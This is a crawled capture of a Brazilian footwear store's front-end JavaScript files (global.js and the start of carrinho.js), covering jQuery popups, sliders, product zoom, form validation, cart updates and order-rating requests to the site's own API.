    }), $(".open-search-popup").on("click", function (e) {
        return $(".search-box.popup").hasClass("active") ? C() : (clearTimeout(w), $(".cart-box.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active")
        }), $(".search-box.popup").addClass("active").css({
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 45,
            top: $(this).offset().top - a + .5 * $(this).height() + 35,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300, function () {
            $(".search-box.popup input").focus()
        })), e.pageY - a > i - 100 ? $(".search-box.popup").addClass("bottom-align") : $(".search-box.popup").removeClass("bottom-align"), !1
    }), $(".open-cart-popup").on("mouseover", function (e) {
        clearTimeout(w), $(".cart-box.popup").hasClass("active") || (C(), $(this).offset().left > .5 * t ? $(".cart-box.popup").addClass("active cart-right").css({
            left: "auto",
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 47,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300) : $(".cart-box.popup").addClass("active cart-left").css({
            right: "auto",
            left: $(this).offset().left,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300))
    }), $(".open-cart-popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    });
    var w = 0;

    function C() {
        $(".popup.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active"), $(".cart-box").removeClass("cart-left cart-right")
        })
    }
    $(".cart-box.popup").on("mouseover", function () {
        clearTimeout(w)
    }), $(".cart-box.popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    }), $(".departmets-drop-down .title").on("click", function () {
        $(this).parent().find(".list").slideToggle(300), $(this).toggleClass("active")
    }), $(".departmets-drop-down").on("mouseleave", function () {
        $(this).find(".list").slideUp(300), $(this).find(".title").removeClass("active")
    });
    var b = 0;
    $(".menu-slider-arrows .left").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.last().clone(!0).insertBefore(i.first()), i.last().remove();
            var a = i.outerWidth(!0);
            i.parent().css("left", "-" + a + "px"), i.parent().animate({
                left: "0px"
            }, 300, function () {
                b = 0
            })
        }(".menu-slider-entry", $(this))
    }), $(".menu-slider-arrows .right").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.first().clone(!0).insertAfter(i.last());
            var a = i.outerWidth(!0);
            i.parent().animate({
                left: "-" + a + "px"
            }, 300, function () {
                i.first().remove(), i.parent().css("left", "0px"), b = 0
            })
        }(".menu-slider-entry", $(this))
    });
    var x = {};

    function k(e, t) {
        var i = e,
            a = t.pageX - x.thisOf.left,
            s = t.pageY - x.thisOf.top,
            n = a - .5 * x.zoomW,
            o = s - .5 * x.zoomH;
        n < 0 ? n = 0 : n + x.zoomW > x.thisW && (n = x.thisW - x.zoomW), o < 0 ? o = 0 : o + x.zoomH > x.thisH && (o = x.thisH - x.zoomH), i.find(".move-box").css({
            left: -2 * a,
            top: -2 * s
        }), i.find(".zoom-area").css({
            left: n,
            top: o
        })
    }

    function y(e) {
        e.addClass("visible active")
    }
    $(".product-zoom-container").on("mouseover", function (e) {
        var t = $(this);
        x.thisW = t.width(), x.thisH = t.height(), x.zoomW = t.find(".zoom-area").outerWidth(), x.zoomH = t.find(".zoom-area").outerHeight(), x.thisOf = t.offset(), k($(this), e)
    }), $(".product-zoom-container").on("mousemove", function (e) {
        k($(this), e)
    }), $(".product-zoom-container").on("click", function () {
        $(this).animate({
            opacity: "0"
        }, function () {
            $(this).removeClass("visible")
        })
    }), $(".product-zoom-container").on("mouseleave", function () {
        $(this).click()
    }), $(document).on("click", ".size-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(document).on("click", ".color-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".number-plus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) + 1;
        e.text(t)
    }), $(".number-minus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) - 1;
        1 <= t && e.text(t)
    }), $(".accordeon-title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle()
    }), $(".open-image").on("click", function () {
        return y($("#image-popup")), !1
    }), $(document).on("click", ".open-product", function () {
        var e = $(this).attr("data-id"),
            t = $(this).attr("data-close");
        return t = "#" + t, e = "#" + e, $(t).removeClass("visible active"), y($(e)), v(), !1
    }), $(".open-subscribe").on("click", function () {
        return y($("#subscribe-popup")), $("#subscribe-popup .styled-form .field-wrapper input").focus(), !1
    }), $(".close-popup, .overlay-popup .close-layer").on("click", function () {
        $(".overlay-popup.visible").removeClass("active"), setTimeout(function () {
            $(".overlay-popup.visible").removeClass("visible")
        }, 500)
    }), $(".sort-button").click(function () {
        $(this).toggleClass("active")
    }), $(".view-button.grid").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("list-view").addClass("grid-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".view-button.list").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("grid-view").addClass("list-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".message-close").on("click", function () {
        $(this).parent().hide()
    }), $(".portfolio-entry").on("mouseover", function () {
        $(this).addClass("active")
    }), $(".portfolio-entry").on("mouseleave", function () {
        $(this).removeClass("active")
    }), $(".simple-search-form input").on("focus", function () {
        $(this).closest(".simple-search-form").addClass("active")
    }), $(".simple-search-form input").on("blur", function () {
        $(this).closest(".simple-search-form").removeClass("active")
    })

    $('#fieldConsultor').keyup(function(){
        $('#errorMess').hide();
        $.post('/api/consultor.php', { 'csrf-token' : $('[name="csrf-token"]').val(), 'action' : 'checkConsultant', 'codigo' : $(this).val() }, function(rst){
            console.log(rst);
            var rst = JSON.parse(rst);
            if(rst.success){
                $('#fieldConsultorText').html("<strong>Consultor: </strong>"+ rst.nome);
            }else{
                $('#fieldConsultorText').html("");
                //console.log(rst.mess);
                //$('#errorMess').show();
                //$('#errorMess').html(rst.mess);
            }
        })
    });

    $('#newAccountSave').click(function(){

        if(($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == '') || ($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == '')){
            console.log('erro1');
            if($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == ''){
                alert('Campo do código do consultor obrigatório');
                $('#fieldConsultor').focus();
            }
            if($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == ''){
                alert('Preencha o campo "onde nos conheceu"');
                $('#fieldConsultor').focus();
            }
            return false;
        }else if(!fm('#cadastro', false)){
            console.log('erro2');
            return false;
        }else if($('#cad-onde_conheceu').val() == 'Consultor' && $('#fieldConsultor').val() != '' && $('#fieldConsultorText').html()==""){
            alert('Consultor não localizado');
            return false;
        }else{
            //console.log('SUBMIT!');
            $('#cadastro').submit();
        }

    });

    $('#cad-onde_conheceu').change(function(){
        console.log($(this).val());
        if($(this).val()=="" || ($(this).val() != 'Outros' && $(this).val() != 'Consultor')){ 
            $('#fieldConsultor, #fieldOutros').addClass('hideFields'); 
            return false;
        }
        $('#fieldConsultorText').html("");
        $('#errorMess').hide();
        if($(this).val()=='Outros'){ 
            $('#fieldOutros').removeClass('hideFields');
            $('#fieldConsultor').addClass('hideFields');
        }else if($(this).val()=='Consultor'){ 
            $('#fieldConsultor').removeClass('hideFields');
            $('#fieldOutros').addClass('hideFields');
        }
    });

});

function setNewSize() {
    $('#produto-carrinho').show();                
    $('#qtd-mess').hide();
    $('#qtd').html('1');
}

$(document).ready(function(){
    $('#facebookNewUser').addClass('visible active');

    $('.number-minus, .number-plus').click(function(){

        $.post('/api/produto.php', {
            'id_produto': $('#produto-carrinho').attr('data-produto'),
            'atributo'  : $('.atributo.active').attr('data-numero'),
            'estoque'   : $('#qtd').html()
        }, function(data){
            var rst = JSON.parse(data);
            if(!rst.success){
                if(rst.hide){
                    $('#produto-carrinho').hide();
                }
                $('#qtd-mess').html(rst.msg).show();
            }else{
                $('#produto-carrinho').show();
                $('#qtd-mess').hide().html("");
            }
        });

    });

    $('.sendOrderEval').click(function(){
        var orderId = $(this).attr('data-orderId');
        $('#orderIdEval').val(orderId);
        $('#IdPedidoAvaliacao').html("#" + orderId);
        $('input[type="radio"]').each(function(){ $(this).prop('checked', false); });
        $('#comentario').val("");
        $('.avaliacaoPendente').show();
        $('.avaliacaoEnviada').hide();
    });

    $('#sendEvaluation, #closeEval').click(function(){

        var nota_atendimento = $("input[name='nota_atendimento']:checked").val();
        var nota_produtos = $("input[name='nota_produtos']:checked").val();
        var nota_entrega = $("input[name='nota_entrega']:checked").val();
        var orderIdEval = $('#orderIdEval').val();
        var text = $('#comentario').val();
        
        $.post('/api/avaliacao.php', {nota_atendimento:nota_atendimento, nota_produtos:nota_produtos, nota_entrega:nota_entrega, text:text, orderIdEval: orderIdEval}, function(data){
            $('.avaliacaoPendente').hide();
            $('.avaliacaoEnviada').fadeIn();
            $('[data-orderId="'+orderIdEval+'"]').hide();
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/global.js
body_size: 23850
content:
function fm(form, submit) {
    var erro = false;
    $(form + ' input').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var minLength = $(this).attr('minLength');
        $(this).attr("style", "");
        
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }else if(content.length < parseInt(minLength) && exclude == "1"){
            alert("Erro: Campo deve ter no mínimo "+minLength+" caracteres");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    
    if (erro) return false;
    $(form + ' input[type="email"]').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var emailError = 0;
        var emailFilter = /^.+@.+\..{2,}$/;
        var illegalChars = /[\(\)\<\>\,\;\:\\\/\"\[\]]/;
        if (!(emailFilter.test(content)) || content.match(illegalChars)) {
            emailError = 1;
        }
        $(this).attr("style", "");
        if ((content == "" || emailError == 1) && exclude == "1") {
            alert("Erro: Email Inválido");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' textarea').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' select').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    if (!erro) {
        if(submit){ $(form).submit(); }
        return true;
    }
}

$(function () {
    "use strict";
    var t, i, a, e, l = [],
        s = 500,
        n = 768,
        o = 992,
        r = 1200,
        c = 1600,
        p = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);

    function d() {
        t = $(window).width(), i = $(window).height(), e = !!$(".menu-button").is(":visible"), $(".fixed-header-margin").css({
            "padding-top": $("header").outerHeight(!0)
        }), $(".parallax-slide").css({
            height: i
        })
    }

    function u() {
        d(), $(".navigation:not(.disable-animation)").addClass("disable-animation"), $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function () {
            var e = l["swiper-" + $(this).attr("id")],
                t = $(this),
                i = m(t),
                a = e.params.centeredSlides;
            if (e.params.slidesPerView = i, e.reInit(), !a) {
                var s = t.find(".pagination span"),
                    n = s.hide().slice(0, s.length + 1 - i);
                n.length <= 1 || i >= t.find(".swiper-slide").length ? t.addClass("pagination-hidden") : t.removeClass("pagination-hidden"), n.show()
            }
        })
    }

    function h() {
        a = $(window).scrollTop(), ($("header").outerHeight() <= 200 ? $("header").outerHeight() : 200) <= a && !$(".header-demo").length ? $("header").hasClass("fixed-header") || ($("header").addClass("fixed-header"), p || C()) : $("header").hasClass("fixed-header") && ($("header").removeClass("fixed-header"), p || C()), $("nav").addClass("disable-animation")
    }
    d(), $(".search-drop-down .overflow").length && !p && ($(".search-drop-down").addClass("active"), $(".search-drop-down .overflow").jScrollPane(), $(".search-drop-down").removeClass("active")), p && $("body").addClass("mobile"), $(window).load(function () {
        d(), $("#loader-wrapper").fadeOut(), $("body").addClass("loaded"), v()
    }), p ? window.addEventListener("orientationchange", function () {
        u()
    }, !1) : $(window).resize(function () {
        u()
    }), h(), $(window).scroll(function () {
        h()
    });
    var f = 0;

    function v() {
        $(".swiper-container:not(.initialized)").each(function () {
            var i = $(this),
                e = "swiper-unique-id-" + f;
            i.addClass("swiper-" + e + " initialized").attr("id", e), i.find(".pagination").addClass("pagination-" + e);
            var t = parseInt(i.attr("data-autoplay"), 10);
            p && (t = 0);
            var a = parseInt(i.attr("data-center"), 10),
                s = !i.closest(".circle-description-slide-box").length,
                n = i.attr("data-slides-per-view");
            n = "responsive" == n ? m(i) : parseInt(n, 10);
            var o = parseInt(i.attr("data-loop"), 10),
                r = parseInt(i.attr("data-speed"), 10);
            if (l["swiper-" + e] = new Swiper(".swiper-" + e, {
                    speed: r,
                    pagination: ".pagination-" + e,
                    loop: o,
                    paginationClickable: !0,
                    autoplay: t,
                    slidesPerView: n,
                    keyboardControl: !0,
                    calculateHeight: !0,
                    simulateTouch: s,
                    centeredSlides: a,
                    roundLengths: !0,
                    onSlideChangeEnd: function (e) {
                        !0 === o ? e.activeIndex : e.activeLoopIndex;
                        if (i.closest(".navigation-banner-swiper").length || i.closest(".parallax-slide").length) {
                            var t = i.find(".swiper-slide-active").attr("data-val");
                            i.find('.swiper-slide[data-val="' + t + '"]').addClass("active")
                        }
                    },
                    onSlideChangeStart: function (e) {
                        var t = !0 === o ? e.activeIndex : e.activeLoopIndex;
                        i.hasClass("product-preview-swiper") ? (l["swiper-" + i.parent().find(".product-thumbnails-swiper").attr("id")].swipeTo(t), i.parent().find(".product-thumbnails-swiper .swiper-slide.selected").removeClass("selected"), i.parent().find(".product-thumbnails-swiper .swiper-slide").eq(t).addClass("selected")) : i.find(".swiper-slide.active").removeClass("active")
                    },
                    onSlideClick: function (e) {
                        i.hasClass("product-preview-swiper") ? (i.find(".default-image").attr("src", i.find(".swiper-slide-active img").attr("src")), i.find(".zoomed-image").attr("src", i.find(".swiper-slide-active img").data("zoom")), i.find(".product-zoom-container").addClass("visible").animate({
                            opacity: "1"
                        })) : i.hasClass("product-thumbnails-swiper") && (l["swiper-" + i.parent().parent().find(".product-preview-swiper").attr("id")].swipeTo(e.clickedSlideIndex), i.find(".active").removeClass("active"), $(e.clickedSlide).addClass("active"))
                    }
                }), l["swiper-" + e].reInit(), !a && "responsive" == i.attr("data-slides-per-view")) {
                var c = i.find(".pagination span"),
                    d = c.hide().slice(0, c.length + 1 - n);
                d.length <= 1 || n >= i.find(".swiper-slide").length ? i.addClass("pagination-hidden") : i.removeClass("pagination-hidden"), d.show()
            }
            f++
        })
    }

    function m(e) {
        return 1920 <= t && e.parent().hasClass("full-width-product-slider") ? 6 : c <= t ? parseInt(e.attr("data-add-slides"), 10) : r <= t ? parseInt(e.attr("data-lg-slides"), 10) : o <= t ? parseInt(e.attr("data-md-slides"), 10) : n <= t ? parseInt(e.attr("data-sm-slides"), 10) : s <= t ? parseInt(e.attr("data-int-slides"), 10) : parseInt(e.attr("data-xs-slides"), 10)
    }
    $(".swiper-arrow-left").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipePrev()
    }), $(".swiper-arrow-right").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipeNext()
    }), $("nav>ul>li").on("mouseover", function () {
        e || $(this).find(".submenu").stop().fadeIn(300)
    }), $("nav>ul>li").on("mouseleave", function () {
        e || $(this).find(".submenu").stop().fadeOut(300)
    }), $("nav li .fa").on("click", function () {
        e && ($(this).next(".submenu").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".submenu-list-title .toggle-list-button").on("click", function () {
        e && ($(this).parent().next(".toggle-list-container").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".menu-button").on("click", function () {
        return $(".navigation.disable-animation").removeClass("disable-animation"), $("body").addClass("opened-menu"), $(this).closest("header").addClass("opened"), $(".opened .close-header-layer").fadeIn(300), C(), !1
    }), $(".close-header-layer, .close-menu").on("click", function () {
        $(".navigation.disable-animation").removeClass("disable-animation"), $("body").removeClass("opened-menu"), $("header.opened").removeClass("opened"), $(".close-header-layer:visible").fadeOut(300)
    }), $(".toggle-desktop-menu").on("click", function () {
        $(".navigation").toggleClass("active"), $("nav").removeClass("disable-animation"), $(".search-drop-down").removeClass("active")
    });
    var g = 0;
    $(".tab-switcher").on("click", function () {
        if ($(this).hasClass("active") || g) return !1;
        g = 1;
        var t = $(this).parent().find(".tab-switcher").index(this);
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active"), $(this).closest(".tabs-container").find(".tabs-entry:visible").animate({
            opacity: "0"
        }, 300, function () {
            $(this).hide();
            var e = $(this).parent().find(".tabs-entry").eq(t);
            e.show().css({
                opacity: "0"
            }), e.find(".swiper-container").length && (l["swiper-" + e.find(".swiper-container").attr("id")].resizeFix(), e.find(".swiper-active-switch").length || e.find(".swiper-pagination-switch:first").addClass("swiper-active-switch")), e.animate({
                opacity: "1"
            }, function () {
                g = 0
            })
        })
    }), $(".swiper-tabs .title, .links-drop-down .title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle(300)
    }), $(".sidebar-navigation .title").on("click", function () {
        $(".sidebar-navigation .title .fa").is(":visible") && ($(this).parent().find(".list").slideToggle(300), $(this).parent().toggleClass("active"))
    }), $(".search-drop-down .title").on("click", function () {
        $(this).parent().toggleClass("active")
    }), $(".search-drop-down .category-entry").on("click", function () {
        var e = $(this).closest(".search-drop-down");
        e.removeClass("active"), e.find(".title span").text($(this).text())
    }), $(".open-search-popup").on("click", function (e) {
        return $(".search-box.popup").hasClass("active") ? C() : (clearTimeout(w), $(".cart-box.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active")
        }), $(".search-box.popup").addClass("active").css({
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 45,
            top: $(this).offset().top - a + .5 * $(this).height() + 35,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300, function () {
            $(".search-box.popup input").focus()
        })), e.pageY - a > i - 100 ? $(".search-box.popup").addClass("bottom-align") : $(".search-box.popup").removeClass("bottom-align"), !1
    }), $(".open-cart-popup").on("mouseover", function (e) {
        clearTimeout(w), $(".cart-box.popup").hasClass("active") || (C(), $(this).offset().left > .5 * t ? $(".cart-box.popup").addClass("active cart-right").css({
            left: "auto",
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 47,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300) : $(".cart-box.popup").addClass("active cart-left").css({
            right: "auto",
            left: $(this).offset().left,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300))
    }), $(".open-cart-popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    });
    var w = 0;

    function C() {
        $(".popup.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active"), $(".cart-box").removeClass("cart-left cart-right")
        })
    }
    $(".cart-box.popup").on("mouseover", function () {
        clearTimeout(w)
    }), $(".cart-box.popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    }), $(".departmets-drop-down .title").on("click", function () {
        $(this).parent().find(".list").slideToggle(300), $(this).toggleClass("active")
    }), $(".departmets-drop-down").on("mouseleave", function () {
        $(this).find(".list").slideUp(300), $(this).find(".title").removeClass("active")
    });
    var b = 0;
    $(".menu-slider-arrows .left").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.last().clone(!0).insertBefore(i.first()), i.last().remove();
            var a = i.outerWidth(!0);
            i.parent().css("left", "-" + a + "px"), i.parent().animate({
                left: "0px"
            }, 300, function () {
                b = 0
            })
        }(".menu-slider-entry", $(this))
    }), $(".menu-slider-arrows .right").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.first().clone(!0).insertAfter(i.last());
            var a = i.outerWidth(!0);
            i.parent().animate({
                left: "-" + a + "px"
            }, 300, function () {
                i.first().remove(), i.parent().css("left", "0px"), b = 0
            })
        }(".menu-slider-entry", $(this))
    });
    var x = {};

    function k(e, t) {
        var i = e,
            a = t.pageX - x.thisOf.left,
            s = t.pageY - x.thisOf.top,
            n = a - .5 * x.zoomW,
            o = s - .5 * x.zoomH;
        n < 0 ? n = 0 : n + x.zoomW > x.thisW && (n = x.thisW - x.zoomW), o < 0 ? o = 0 : o + x.zoomH > x.thisH && (o = x.thisH - x.zoomH), i.find(".move-box").css({
            left: -2 * a,
            top: -2 * s
        }), i.find(".zoom-area").css({
            left: n,
            top: o
        })
    }

    function y(e) {
        e.addClass("visible active")
    }
    $(".product-zoom-container").on("mouseover", function (e) {
        var t = $(this);
        x.thisW = t.width(), x.thisH = t.height(), x.zoomW = t.find(".zoom-area").outerWidth(), x.zoomH = t.find(".zoom-area").outerHeight(), x.thisOf = t.offset(), k($(this), e)
    }), $(".product-zoom-container").on("mousemove", function (e) {
        k($(this), e)
    }), $(".product-zoom-container").on("click", function () {
        $(this).animate({
            opacity: "0"
        }, function () {
            $(this).removeClass("visible")
        })
    }), $(".product-zoom-container").on("mouseleave", function () {
        $(this).click()
    }), $(document).on("click", ".size-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(document).on("click", ".color-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".number-plus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) + 1;
        e.text(t)
    }), $(".number-minus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) - 1;
        1 <= t && e.text(t)
    }), $(".accordeon-title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle()
    }), $(".open-image").on("click", function () {
        return y($("#image-popup")), !1
    }), $(document).on("click", ".open-product", function () {
        var e = $(this).attr("data-id"),
            t = $(this).attr("data-close");
        return t = "#" + t, e = "#" + e, $(t).removeClass("visible active"), y($(e)), v(), !1
    }), $(".open-subscribe").on("click", function () {
        return y($("#subscribe-popup")), $("#subscribe-popup .styled-form .field-wrapper input").focus(), !1
    }), $(".close-popup, .overlay-popup .close-layer").on("click", function () {
        $(".overlay-popup.visible").removeClass("active"), setTimeout(function () {
            $(".overlay-popup.visible").removeClass("visible")
        }, 500)
    }), $(".sort-button").click(function () {
        $(this).toggleClass("active")
    }), $(".view-button.grid").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("list-view").addClass("grid-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".view-button.list").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("grid-view").addClass("list-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".message-close").on("click", function () {
        $(this).parent().hide()
    }), $(".portfolio-entry").on("mouseover", function () {
        $(this).addClass("active")
    }), $(".portfolio-entry").on("mouseleave", function () {
        $(this).removeClass("active")
    }), $(".simple-search-form input").on("focus", function () {
        $(this).closest(".simple-search-form").addClass("active")
    }), $(".simple-search-form input").on("blur", function () {
        $(this).closest(".simple-search-form").removeClass("active")
    })

    $('#fieldConsultor').keyup(function(){
        $('#errorMess').hide();
        $.post('/api/consultor.php', { 'csrf-token' : $('[name="csrf-token"]').val(), 'action' : 'checkConsultant', 'codigo' : $(this).val() }, function(rst){
            console.log(rst);
            var rst = JSON.parse(rst);
            if(rst.success){
                $('#fieldConsultorText').html("<strong>Consultor: </strong>"+ rst.nome);
            }else{
                $('#fieldConsultorText').html("");
                //console.log(rst.mess);
                //$('#errorMess').show();
                //$('#errorMess').html(rst.mess);
            }
        })
    });

    $('#newAccountSave').click(function(){

        if(($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == '') || ($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == '')){
            console.log('erro1');
            if($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == ''){
                alert('Campo do código do consultor obrigatório');
                $('#fieldConsultor').focus();
            }
            if($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == ''){
                alert('Preencha o campo "onde nos conheceu"');
                $('#fieldConsultor').focus();
            }
            return false;
        }else if(!fm('#cadastro', false)){
            console.log('erro2');
            return false;
        }else if($('#cad-onde_conheceu').val() == 'Consultor' && $('#fieldConsultor').val() != '' && $('#fieldConsultorText').html()==""){
            alert('Consultor não localizado');
            return false;
        }else{
            //console.log('SUBMIT!');
            $('#cadastro').submit();
        }

    });

    $('#cad-onde_conheceu').change(function(){
        console.log($(this).val());
        if($(this).val()=="" || ($(this).val() != 'Outros' && $(this).val() != 'Consultor')){ 
            $('#fieldConsultor, #fieldOutros').addClass('hideFields'); 
            return false;
        }
        $('#fieldConsultorText').html("");
        $('#errorMess').hide();
        if($(this).val()=='Outros'){ 
            $('#fieldOutros').removeClass('hideFields');
            $('#fieldConsultor').addClass('hideFields');
        }else if($(this).val()=='Consultor'){ 
            $('#fieldConsultor').removeClass('hideFields');
            $('#fieldOutros').addClass('hideFields');
        }
    });

});

function setNewSize() {
    $('#produto-carrinho').show();                
    $('#qtd-mess').hide();
    $('#qtd').html('1');
}

$(document).ready(function(){
    $('#facebookNewUser').addClass('visible active');

    $('.number-minus, .number-plus').click(function(){

        $.post('/api/produto.php', {
            'id_produto': $('#produto-carrinho').attr('data-produto'),
            'atributo'  : $('.atributo.active').attr('data-numero'),
            'estoque'   : $('#qtd').html()
        }, function(data){
            var rst = JSON.parse(data);
            if(!rst.success){
                if(rst.hide){
                    $('#produto-carrinho').hide();
                }
                $('#qtd-mess').html(rst.msg).show();
            }else{
                $('#produto-carrinho').show();
                $('#qtd-mess').hide().html("");
            }
        });

    });

    $('.sendOrderEval').click(function(){
        var orderId = $(this).attr('data-orderId');
        $('#orderIdEval').val(orderId);
        $('#IdPedidoAvaliacao').html("#" + orderId);
        $('input[type="radio"]').each(function(){ $(this).prop('checked', false); });
        $('#comentario').val("");
        $('.avaliacaoPendente').show();
        $('.avaliacaoEnviada').hide();
    });

    $('#sendEvaluation, #closeEval').click(function(){

        var nota_atendimento = $("input[name='nota_atendimento']:checked").val();
        var nota_produtos = $("input[name='nota_produtos']:checked").val();
        var nota_entrega = $("input[name='nota_entrega']:checked").val();
        var orderIdEval = $('#orderIdEval').val();
        var text = $('#comentario').val();
        
        $.post('/api/avaliacao.php', {nota_atendimento:nota_atendimento, nota_produtos:nota_produtos, nota_entrega:nota_entrega, text:text, orderIdEval: orderIdEval}, function(data){
            $('.avaliacaoPendente').hide();
            $('.avaliacaoEnviada').fadeIn();
            $('[data-orderId="'+orderIdEval+'"]').hide();
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/carrinho.js?1769288003
body_size: 5451
content:
var itensAvulsos = 0;
var itensCF = 0;

function mudarCarrinhostatus(a, t, s){
	$(".produto-adicionado").html('<span class="mensagem-sucesso texto-verde texto-bold uppercase"><i class="fa fa-check-circle"></i> Produto adicionado ao carrinho! <span>');
	$(".carrinho-total").html(a.total);
	$(a.sessaodel).fadeOut(2e3, function(){
		$(this).remove()
		if($(this).closest('tbody').find('tr').length==0){
			$(this).closest('.produto').fadeOut(2e3, function(){
				$(this).remove()
			});
		}
	});
	$(".mensagem-sucesso").fadeOut(3e3);
	$(".sucesso").fadeIn("fast");
	$(".sucesso").fadeOut(3e3);
	$(".sub-total.itens").html("Total de itens: " + a.itens);
	$(".sub-total.caixas").html("Total de caixas: " + a.caixas);
	
	if(a.itens > 0 || a.caixas > 0){
		$("#empty-carrinho").css("display", "none");
	}else if(a.itens==0 && a.caixas==0){
		$("#empty-carrinho").css("display", "contents");
	}

	if("0,00" == a.total){
		$("#finalizar-compra").hide();
	}else{
		//console.log("CF: "+itensCF, "Avulsos: "+itensAvulsos);
		// if(itensCF > 0 && itensAvulsos == 0){
		// 	$("#minimo").hide();
		// 	$("#minimoCF").show();
		// 	$("#finalizar-compra").hide();
		// 	$("#finalizar-compra-disabled").show();
		// }else{
			
			if(a.itens >= 12){
				$("#finalizar-compra").show();
				$("#finalizar-compra-disabled").hide();
				$("#minimo").hide();
			} else {
				$("#minimo").show();
				$("#finalizar-compra").hide();
				$("#finalizar-compra-disabled").show();
			}

		// }


		if("adicionar" == t){
			$(".cart-table").append(a.produtoadd);
			if(s != ""){ $(a.sessaosub).html(s); }
		}else{
			$("#errolog").show();
		}
	}
}

function checkProdQTD(element) {

	var a = element.attr("data-produto"),
